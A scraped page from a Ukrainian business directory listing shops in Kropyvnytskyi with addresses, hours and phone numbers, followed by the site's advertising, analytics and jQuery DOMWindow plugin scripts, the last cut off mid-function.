			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kirovograd/shop/106941/"> Варго </a> 
					&rarr; <a href="/kirovograd/">Кропивницкий</a> 
					</div>
					Рубрики магазина:
					Специальная мебель		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кропивницкий, пр. Инженеров, 15</span>
									<br><a href='/map/106941/' class='map'> Варго  на карте в Кропивницком</a><br><span class="clock">8.00-18.00</span><br><span class="tel">+380508062521</span><br>					</div>
					
					<div class="star" id='fav_106941'>
						<a href="#" value="Default"/ onclick="add_shop('106941');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kirovograd/shop/58413/">"ДВФ" ЧП</a> 
					&rarr; <a href="/kirovograd/">Кропивницкий</a> 
					</div>
					Рубрики магазина:
					Автозапчасти, Авторемонт и техобслуживание (СТО )		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кропивницкий, ул. Аэрофлотская, 13 А</span>
									<br><a href='/map/58413/' class='map'>"ДВФ" ЧП на карте в Кропивницком</a><br><span class="tel">(0522) 56-18-29</span><br>					</div>
					
					<div class="star" id='fav_58413'>
						<a href="#" value="Default"/ onclick="add_shop('58413');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kirovograd/shop/94845/">2XL Shop</a> 
					&rarr; <a href="/kirovograd/">Кропивницкий</a> 
					</div>
					Рубрики магазина:
					Головные уборы, Детская обувь, Женская обувь, Женская одежда, Мужская обувь, Мужская одежда, Спортивная обувь, Спортивная одежда		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кропивницкий, ул. Полтавская</span>
									<br><a href='/map/94845/' class='map'>2XL Shop на карте в Кропивницком</a><br><span class="clock">8:00 - 23:00</span><br><span class="tel">0631895476</span><br>					</div>
					
					<div class="star" id='fav_94845'>
						<a href="#" value="Default"/ onclick="add_shop('94845');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kirovograd/shop/505/"><img src='/img/network/12.jpg' border=0 style="padding:10px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kirovograd/shop/505/">adidas</a> 
					&rarr; <a href="/kirovograd/">Кропивницкий</a> 
					</div>
					Рубрики магазина:
					Детская обувь, Детская одежда, Женская обувь, Женская одежда, Мужская обувь, Мужская одежда, Спортивная обувь, Спортивная одежда		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кропивницкий, ул. К.Маркса, 47/16</span>
									<br><a href='/map/505/' class='map'>adidas на карте в Кропивницком</a><br><span class="tel">(0522) 24-3254, (0522) 24-2865</span><br>					</div>
					
					<div class="star" id='fav_505'>
						<a href="#" value="Default"/ onclick="add_shop('505');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kirovograd/shop/20965/" >
					<img src='/img/logo/20965.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kirovograd/shop/20965/">Arber</a> 
					&rarr; <a href="/kirovograd/">Кропивницкий</a> 
					</div>
					Рубрики магазина:
					Галантерея и аксессуары, Мужская одежда		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кропивницкий, ул. Дзержинского, 84</span>
									<br><a href='/map/20965/' class='map'>Arber на карте в Кропивницком</a><br><span class="tel">052-227-40-05</span><br>					</div>
					
					<div class="star" id='fav_20965'>
						<a href="#" value="Default"/ onclick="add_shop('20965');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kirovograd/shop/90759/" >
					<img src='/img/logo/90759.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kirovograd/shop/90759/">Atlantic</a> 
					&rarr; <a href="/kirovograd/">Кропивницкий</a> 
					</div>
					Рубрики магазина:
					Нижнее белье		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кропивницкий, ул. Тимирязева, 66</span>
									<br><a href='/map/90759/' class='map'>Atlantic на карте в Кропивницком</a><br><span class="tel">(050) 709-72-54</span><br>					</div>
					
					<div class="star" id='fav_90759'>
						<a href="#" value="Default"/ onclick="add_shop('90759');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kirovograd/shop/12550/" >
					<img src='/img/logo/12550.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kirovograd/shop/12550/">AVTOBAN</a> 
					&rarr; <a href="/kirovograd/">Кропивницкий</a> 
					</div>
					Рубрики магазина:
					Автозапчасти, Средства по уходу		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кропивницкий, Кропивницкого 150</span>
									<br><a href='/map/12550/' class='map'>AVTOBAN на карте в Кропивницком</a><br><span class="clock">Пн - Сб 8.00 - 17.00</span><br><span class="tel">0522321212    0500707391</span><br>					</div>
					
					<div class="star" id='fav_12550'>
						<a href="#" value="Default"/ onclick="add_shop('12550');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kirovograd/shop/91233/" >
					<img src='/img/logo/91233.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kirovograd/shop/91233/">Brain Computers</a> 
					&rarr; <a href="/kirovograd/">Кропивницкий</a> 
					</div>
					Рубрики магазина:
					Аксесcуары, Диски с ПО и софтом, Комплектующие, Компьютеры, Мобильные телефоны / Средства связи, Мониторы, Ноутбуки, Портативные устройства, Теле- и видео-техника, Фото / видео техника		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Кропивницкий, ул. Гоголя, 91/46</span>
									<br><a href='/map/91233/' class='map'>Brain Computers на карте в Кропивницком</a><br><span class="clock">пн.-пт. с 9:00 до 19:00 сб.-вс с 9:00 до 19:00</span><br><span class="tel">(0522) 35-00-55</span><br>					</div>
					
					<div class="star" id='fav_91233'>
						<a href="#" value="Default"/ onclick="add_shop('91233');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div style="padding:7px;"><span class="child">страницы:</span> <a style="padding:15px;font-size:12px;" >1</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/kirovograd/catalog/page/2/">2</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/kirovograd/catalog/page/3/">3</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/kirovograd/catalog/page/4/">4</a>  <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/kirovograd/catalog/page/5/"><b>...</b></a> <a href="/kirovograd/catalog/page/50/" style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" title="в конец"> -> </a></div></td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<!-- bigbn.com.ua 468x60-->
<ScRipT lanGuagE='jAvAscrIpt'>
//<!--
d=document;
rnd_num = Math.round((Math.random()*10000000));
bbn_l='&'+escape((self!=top)?'f'+d.referrer:'h'+window.location.href);
d.write('<iFrame src=http://ad0.bigmir.net/t.bbn?25855&0&f&'+rnd_num+bbn_l+
' width=468 height=60 frameborder=0 vspace=0 hspace=0 marginwidth=0 marginheight=0 scrolling=no>');
d.write('<a target=_blank href=http://ad0.bigmir.net/c.bbn?25855&0&'+rnd_num+bbn_l+
'><img src=http://ad0.bigmir.net/t.bbn?25855&0&i&'+rnd_num+bbn_l+' width=468 height=60 border=0 alt="BigBN Common"></a></iFrame>');
//--></ScriPt>
<!-- bigbn.com.ua 468x60-->
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.038955

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EvpplAvWsbG1EVNKcypf_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768967898217');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.mixadvert.com/show/?id=2219&r=0.46722736204629034
body_size: 4073
content:
setTimeout(function() {
               if (typeof intervalIDkbcRa ==="undefined")
               {
                    intervalIDkbcRa = setInterval( load_informerkbcRa , 300);
               }
               function load_informerkbcRa()
               {
                    var block = document.getElementById("MIXADV_2219");
                    if( block )
                    {
                         var offset = getCoordsBlock2219(block);
                         var screen_height = window.innerHeight;
                         var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
                         if(offset.top < screen_height + scrollTop )
                         {
                              ban_teaser = take_ban_teaserkbcRa();
                              if( ban_teaser === false )
                              {   
                                   return;
                              }
                              var host = window.location.hostname; 
                              var ref = document.referrer;          
                              block.innerHTML = ".";
                              clearInterval(intervalIDkbcRa);
                              var script = document.createElement("script"); 
                              script.src = "https://m.mixadvert.com/show/load/?id=2219&id_name=kbcRa&teaser_name=mAelTiH&block_name=kFtyHA&ban_teaser="+ban_teaser+"&r="+Math.random()+"&host="+host+"&ref="+ref; 
                              block.parentNode.appendChild(script);
                         }
                    }
               }

               function getCoordsBlock2219(elem) 
               {
                    var box = elem.getBoundingClientRect();
                    var body = document.body;
                    var docEl = document.documentElement;

                    var scrollTop = window.pageYOffset || docEl.scrollTop || body.scrollTop;
                    var scrollLeft = window.pageXOffset || docEl.scrollLeft || body.scrollLeft;

                    var clientTop = docEl.clientTop || body.clientTop || 0;
                    var clientLeft = docEl.clientLeft || body.clientLeft || 0;
  
                    var top = box.top + scrollTop - clientTop;
                    var left = box.left + scrollLeft - clientLeft;

                    return { top: top, left: left };
               }}, 0)
          function take_ban_teaserkbcRa()
          {
               var ban_teaser="";
               informer = document.getElementsByClassName("MIXADVERT_NET");  
               for(var i=0; i < informer.length; i++) 
               {          
                    if( ( informer[i].id != 2219 ) && ( informer[i].innerHTML == "." ) )
                    {
                         return false;
                    }
                    var link = informer[i].getElementsByTagName("img");
                    for(var j=0; j < link.length; j++)
                    {   
                              prev_link = link[j].name;
                              teaser = getUrlVarskbcRa(prev_link);
                              if( teaser != "" && teaser != "." )
                              {
                                   if( ban_teaser =="")   
                                   {                 
                                        ban_teaser = teaser;
                                   } else {
                                        ban_teaser = ban_teaser+","+teaser;
                                   }
                              }
                          
                    }
               } 
               return ban_teaser; 
          }

          function getUrlVarskbcRa(link)
          {   
               var hash;
               var hashes = link.slice(link.indexOf("?") + 1).split("&");
               for(var i = 0; i < hashes.length; i++)
               {
                    hash = hashes[i].split("=");
                    if(hash[0] == "t" ) 
                    {
                         return hash[1];
                    }
               }
               return "";
          }

--- FILE ---
content_type: application/javascript
request_url: http://shop.guru.ua/jquery/DOMWindow.js
body_size: 3329
content:
(function($){
	
	//closeDOMWindow
	$.fn.closeDOMWindow = function(settings){
		
		if(!settings){settings={};}
		
		var run = function(passingThis){
			
			if(settings.anchoredClassName){
				var $anchorClassName = $('.'+settings.anchoredClassName);
				$anchorClassName.fadeOut('fast',function(){
					if($.fn.draggable){
						$anchorClassName.draggable('destory').trigger("unload").remove();	
					}else{
						$anchorClassName.trigger("unload").remove();
					}
				});
				if(settings.functionCallOnClose){settings.functionCallAfterClose();}
			}else{
				var $DOMWindowOverlay = $('#DOMWindowOverlay');
				var $DOMWindow = $('#DOMWindow');
				$DOMWindowOverlay.fadeOut('fast',function(){
					$DOMWindowOverlay.trigger('unload').unbind().remove();																	  
				});
				$DOMWindow.fadeOut('fast',function(){
					if($.fn.draggable){
						$DOMWindow.draggable("destroy").trigger("unload").remove();
					}else{
						$DOMWindow.trigger("unload").remove();
					}
				});
			
				$(window).unbind('scroll.DOMWindow');
				$(window).unbind('resize.DOMWindow');
				
				if($.fn.openDOMWindow.isIE6){$('#DOMWindowIE6FixIframe').remove();}
				if(settings.functionCallOnClose){settings.functionCallAfterClose();}
			}	
		};
		
		if(settings.eventType){//if used with $().
			return this.each(function(index){
				$(this).bind(settings.eventType, function(){
					run(this);
					return false;
				});
			});
		}else{//else called as $.function
			run();
		}
		
	};
	
	//allow for public call, pass settings
	$.closeDOMWindow = function(s){$.fn.closeDOMWindow(s);};
	
	//openDOMWindow
	$.fn.openDOMWindow = function(instanceSettings){	
		
		var shortcut =  $.fn.openDOMWindow;
	
		//default settings combined with callerSettings////////////////////////////////////////////////////////////////////////
		
		shortcut.defaultsSettings = {
			anchoredClassName:'',
			anchoredSelector:'',
			borderColor:'#ccc',
			borderSize:'4',
			draggable:0,
			eventType:null, //click, blur, change, dblclick, error, focus, load, mousedown, mouseout, mouseup etc...
			fixedWindowY:100,
			functionCallOnOpen:null,
			functionCallOnClose:null,
			height:400,
			loader:0,
			loaderHeight:0,
			loaderImagePath:'',
			loaderWidth:0,
			modal:0,
			overlay:1,
			overlayColor:'#000',
			overlayOpacity:'85',
			positionLeft:0,
			positionTop:0,
			positionType:'centered', // centered, anchored, absolute, fixed
			width:700, 
			windowBGColor:'#fff',
			windowBGImage:null, // http path
			windowHTTPType:'get',
			windowPadding:10,
			windowSource:'inline', //inline, ajax, iframe
			windowSourceID:'',
			windowSourceURL:'',
			windowSourceAttrURL:'href'
		};
		
		var settings = $.extend({}, $.fn.openDOMWindow.defaultsSettings , instanceSettings || {});
		
		//Public functions
		
		shortcut.viewPortHeight = function(){ return self.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;};
		shortcut.viewPortWidth = function(){ return self.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;};
		shortcut.scrollOffsetHeight = function(){ return self.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop;};
		shortcut.scrollOffsetWidth = function(){ return self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft;};
		shortcut.isIE6 = typeof document.body.style.maxHeight === "undefined";
		
		//Private Functions/////////////////////////////////////////////////////////////////////////////////////////////////////////
		
		var sizeOverlay = function(){
			var $DOMWindowOverlay = $('#DOMWindowOverlay');
			if(shortcut.isIE6){//if IE 6
				var overlayViewportHeight = document.documentElement.offsetHeight + document.documentElement.scrollTop - 4;
				var overlayViewportWidth = document.documentElement.offsetWidth - 21;
				$DOMWindowOverlay.css({'height':overlayViewportHeight +'px','width':overlayViewportWidth+'px'});
			}else{//else Firefox, safari, opera, IE 7+
				$DOMWindowOverlay.css({'height':'100%','width':'100%','position':'fixed'});
			}	
		};
		
		var sizeIE6Iframe = function(){
			var overlayViewportHeight = document.documentElement.offsetHeight + document.documentElement.scrollTop - 4;
			var overlayViewportWidth = document.documentElement.offsetWidth - 21;
			$('#DOMWindowIE6FixIframe').css({'height':overlayViewportHeight +'px','width':overlayViewportWidth+'px'});
		};
		
		var centerDOMWindow = function() {
			var $DOMWindow = $('#DOMWindow');
			if(settings.height + 50 > shortcut.viewPortHeight()){//added 50 to be safe
				$DOMWindow.css('left',Math.round(shortcut.viewPortWidth()/2) + shortcut.scrollOffsetWidth() - Math.round(($DOMWindow.outerWidth())/2));
			}else{
				$DOMWindow.css('left',Math.round(shortcut.viewPortWidth()/2) + shortcut.scrollOffsetWidth() - Math.round(($DOMWindow.outerWidth())/2));
				$DOMWindow.css('top',Math.round(shortcut.viewPortHeight()/2) + shortcut.scrollOffsetHeight() - Math.round(($DOMWindow.outerHeight())/2));
			}
		};
		
		var centerLoader = function() {
			var $DOMWindowLoader = $('#DOMWindowLoader');
			if(shortcut.isIE6){//if IE 6
				$DOMWindowLoader.css({'left':Math.round(shortcut.viewPortWidth()/2) + shortcut.scrollOffsetWidth() - Math.round(($DOMWindowLoader.innerWidth())/2),'position':'absolute'});
				$DOMWindowLoader.css({'top':Math.round(shortcut.viewPortHeight()/2) + shortcut.scrollOffsetHeight() - Math.round(($DOMWindowLoader.innerHeight())/2),'position':'absolute'});
			}else{
				$DOMWindowLoader.css({'left':'50%','top':'50%','position':'fixed'});
			}
			
		};
		
		var fixedDOMWindow = function(){
			var $DOMWindow = $('#DOMWindow');
			$DOMWindow.css('left', settings.positionLeft + shortcut.scrollOffsetWidth());
			$DOMWindow.css('top', + settings.positionTop + shortcut.scrollOffsetHeight());
		};
		
		var showDOMWindow = function(instance){
			if(arguments[0]){
				$('.'+instance+' #DOMWindowLoader').remove();
				$('.'+instance+' #DOMWindowContent').fadeIn('fast',function(){if(settings.functionCallOnOpen){settings.functionCallOnOpen();}});
				$('.'+instance+ '.closeDOMWindow').click(function(){
					$.closeDOMWindow();	
					return false;
				});
			}else{
				$('#DOMWindowLoader').remove();
				$('#DOMWindow').fadeIn('fast',function(){if(settings.functionCallOnOpen){settings.functionCallOnOpen();}});
				$('#DOMWindow .closeDOMWindow').click(function(){						
					$.closeDOMWindow();
					return false;
				});
			}
			
		};
		
		var urlQueryToObject = function(s){
			  var query = {};
			  s.replace(/b([^&=]*)=([^&=]*)b/g, function (m, a, d) {
				if (typeof query[a] != 'undefined') {
				  query[a] += ',' + d;
				} else {
				  query[a] = d;
				}
			  });
			  return query;
		};
			
		//Run Routine ///////////////////////////////////////////////////////////////////////////////////////////////////////////////
		var run = function(passingThis){
			
			//get values from element clicked, or assume its passed as an option
			settings.windowSourceID = $(passingThis).attr('href') || settings.windowSourceID;
			settings.windowSourceURL = $(passingThis).attr(settings.windowSourceAttrURL) || settings.windowSourceURL;
			settings.windowBGImage = settings.windowBGImage ? 'background-image:url('+settings.windowBGImage+')' : '';
			var urlOnly, urlQueryObject;
			
			if(settings.positionType == 'anchored'){//anchored DOM window
				
				var anchoredPositions = $(settings.anchoredSelector).position();
				var anchoredPositionX = anchoredPositions.left + settings.positionLeft;
				var anchoredPositionY = anchoredPositions.top + settings.positionTop;
				
				$('body').append('<div class="'+settings.anchoredClassName+'" style="'+settings.windowBGImage+';background-repeat:no-repeat;padding:'+settings.windowPadding+'px;overflow:auto;position:absolute;top:'+anchoredPositionY+'px;left:'+anchoredPositionX+'px;height:'+settings.height+'px;width:'+settings.width+'px;background-color:'+settings.windowBGColor+';border:'+settings.borderSize+'px solid '+settings.borderColor+';z-index:10001"><div id="DOMWindowContent" style="display:none"></div></div>');		
				//loader
				if(settings.loader && settings.loaderImagePath !== ''){
					$('.'+settings.anchoredClassName).append('<div id="DOMWindowLoader" style="width:'+settings.loaderWidth+'px;height:'+settings.loaderHeight+'px;"><img src="'+settings.loaderImagePath+'" /></div>');
					
				}

				if($.fn.draggable){
					if(settings.draggable){$('.' + settings.anchoredClassName).draggable({cursor:'move'});}
				}
				
				switch(settings.windowSource){
					case 'inline'://////////////////////////////// inline //////////////////////////////////////////
						$('.' + settings.anchoredClassName+" #DOMWindowContent").append($(settings.windowSourceID).children());
						$('.' + settings.anchoredClassName).unload(function(){// move elements back when you're finished
							$('.' + settings.windowSourceID).append( $('.' + settings.anchoredClassName+" #DOMWindowContent").children());				
						});
						showDOMWindow(settings.anchoredClassName);
					break;
					case 'iframe'://////////////////////////////// iframe //////////////////////////////////////////
						$('.' + settings.anchoredClassName+" #DOMWindowContent").append('<iframe frameborder="0" hspace="0" wspace="0" src="'+settings.windowSourceURL+'" name="DOMWindowIframe'+Math.round(Math.random()*1000)+'" style="width:100%;height:100%;border:none;background-color:#fff;" class="'+settings.anchoredClassName+'Iframe" ></iframe>');
						$('.'+settings.anchoredClassName+'Iframe').load(showDOMWindow(settings.anchoredClassName));
					break;
					case 'ajax'://////////////////////////////// ajax //////////////////////////////////////////	
						if(settings.windowHTTPType == 'post'){
							
							if(settings.windowSourceURL.indexOf("?") !== -1){//has a query string
								urlOnly = settings.windowSourceURL.substr(0, settings.windowSourceURL.indexOf("?"));
								urlQueryObject = urlQueryToObject(settings.windowSourceURL);
							}else{
								urlOnly = settings.windowSourceURL;
								urlQueryObject = {};
							}
							$('.' + settings.anchoredClassName+" #DOMWindowContent").load(urlOnly,urlQueryObject,function(){
								showDOMWindow(settings.anchoredClassName);
							});
						}else{
							if(settings.windowSourceURL.indexOf("?") == -1){ //no query string, so add one
								settings.windowSourceURL += '?';
							}
							$('.' + settings.anchoredClassName+" #DOMWindowContent").load(
								settings.windowSourceURL + '&random=' + (new Date().getTime()),function(){
								showDOMWindow(settings.anchoredClassName);
							});
						}
					break;
				}
				
			}else{//centered, fixed, absolute DOM window
				
				//overlay & modal
				if(settings.overlay){
					$('body').append('<div id="DOMWindowOverlay" style="z-index:10000;display:none;position:absolute;top:0;left:0;background-color:'+settings.overlayColor+';filter:alpha(opacity='+settings.overlayOpacity+');-moz-opacity: 0.'+settings.overlayOpacity+';opacity: 0.'+settings.overlayOpacity+';"></div>');
					if(shortcut.isIE6){//if IE 6
						$('body').append('<iframe id="DOMWindowIE6FixIframe"  src="blank.html"  style="width:100%;height:100%;z-index:9999;position:absolute;top:0;left:0;filter:alpha(opacity=0);"></iframe>');
						sizeIE6Iframe();
					}
					sizeOverlay();
					var $DOMWindowOverlay = $('#DOMWindowOverlay');
					$DOMWindowOverlay.fadeIn('fast');
					if(!settings.modal){$DOMWindowOverlay.click(function(){$.closeDOMWindow();});}
				}
				
				//loader
				if(settings.loader && settings.loaderImagePath !== ''){
					$('body').append('<div id="DOMWindowLoader" style="z-index:10002;width:'+settings.loaderWidth+'px;height:'+settings.loaderHeight+'px;"><img src="'+settings.loaderImagePath+'" /></div>');
					centerLoader();
				}

				//add DOMwindow
				$('body').append('<div id="DOMWindow" style="background-repeat:no-repeat;'+settings.windowBGImage+';overflow:auto;padding:'+settings.windowPadding+'px;display:none;height:'+settings.height+'px;width:'+settings.width+'px;background-color:'+settings.windowBGColor+';border:'+settings.borderSize+'px solid '+settings.borderColor+'; position:absolute;z-index:10001"></div>');
				
				var $DOMWindow = $('#DOMWindow');
				//centered, absolute, or fixed
				switch(settings.positionType){
					case 'centered':
						centerDOMWindow();
						if(settings.height + 50 > shortcut.viewPortHeight()){//added 50 to be safe
							$DOMWindow.css('top', (settings.fixedWindowY + shortcut.scrollOffsetHeight()) + 'px');
						}
					break;
					case 'absolute':
						$DOMWindow.css({'top':(settings.positionTop+shortcut.scrollOffsetHeight())+'px','left':(settings.positionLeft+shortcut.scrollOffsetWidth())+'px'});
						if($.fn.draggable){
							if(settings.draggable){$DOMWindow.draggable({cursor:'move'});}
						}
					break;
					case 'fixed':
						fixedDOMWindow();
					break;
					case 'anchoredSingleWindow':
						var anchoredPositions = $(settings.anchoredSelector).position();
						var anchoredPositionX = anchoredPositions.left + settings.positionLeft;
						var anchoredPositionY = anchoredPositions.top + settings.positionTop;
						$DOMWindow.css({'top':anchoredPositionY + 'px','left':anchoredPositionX+'px'});
								
					break;
				}
				
				$(window).bind('scroll.DOMWindow',function(){
					if(settings.overlay){sizeOverlay();}
					if(shortcut.isIE6){sizeIE6Iframe();}
					if(settings.positionType == 'centered'){centerDOMWindow();}
					if(settings.positionType == 'fixed'){fixedDOMWindow();}
				});

				$(window).bind('resize.DOMWindow',function(){
